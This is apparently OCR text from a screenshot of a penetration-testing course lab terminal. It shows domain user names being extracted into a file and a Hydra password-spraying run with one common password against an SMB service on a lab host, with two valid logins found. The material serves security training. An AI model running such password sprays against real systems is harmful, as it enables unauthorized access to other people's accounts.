 Library
Type here to search
My Computer
TienDat Windows 10 (I01)
TienDat Slingshot Linux (I01)
TienDat Hiboxy DC
TienDat Slingshot Linux (I01)
TienDat Hiboxy DC
TienDat Windows 10 (I01)
eth0: 10.130.10.128 | tun0: No Address en Fri Mar 2
sec560@slingshot: ~
File Edit View Search Terminal Help
mhernandez 2024-03-19 16:43:50.689134 <never>
antivirus 2024-03-19 17:45:13.923347 <never>
sec560@slingshot:~$ tail -n +6 /tmp/adusers.txt | cut -d ' ' -f 1 | tee /tmp/domainusers.txt
Administrator
Guest
krbtgt
alee
bgreen
janderson
ssmith
jlopez
SVC_SQLService2
jjohnson
mbell
jcooper
mhernandez
antivirus
sec560@slingshot:~$ hydra -L /tmp/domainusers.txt -p Password1 -m workgroup:{hiboxy} 10.130.10.10 smb2
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-22 16:58:18
[DATA] max 14 tasks per 1 server, overall 14 tasks, 14 login tries (l:14/p:1), ~1 try per task
[DATA] attacking smb2://10.130.10.10:445/workgroup:{hiboxy}
[445][smb2] host: 10.130.10.10 login: bgreen password: Password1
[445][smb2] host: 10.130.10.10 login: jcooper password: Password1
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-22 16:58:18
sec560@slingshot:~$